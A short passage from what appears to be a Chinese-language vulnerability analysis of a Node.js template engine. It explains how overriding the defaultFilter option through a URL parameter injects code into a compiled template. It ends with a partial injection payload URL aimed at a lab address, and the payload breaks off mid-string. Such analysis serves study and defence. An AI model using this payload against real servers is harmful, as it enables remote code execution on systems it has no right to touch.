 看到这里你应该就明白了。这个漏洞主要的引入点就是 compileScope 函数中的 env.d
efaultFilter，我们可以通过 URL 中的参数来覆盖这个配置属性的值，比如：/?defau
ltFilter=payload 可以将 env.defaultFilter 的值覆盖为我们的 payload。并且一旦设
置了 env.defaultFilter 的值，将进入到以下代码：
content = "c.l('F','" + env.defaultFilter + "')(" + content + ')';
可知我们可以通过设置 env.defaultFilter 的值来注入希望执行的代码。所以该漏洞
利用的 Payload 如下：
http://192.168.226.148:3000/?defaultFilter=e')); let require = global.require || global.process.mai
# 使用时需进行 URL 编码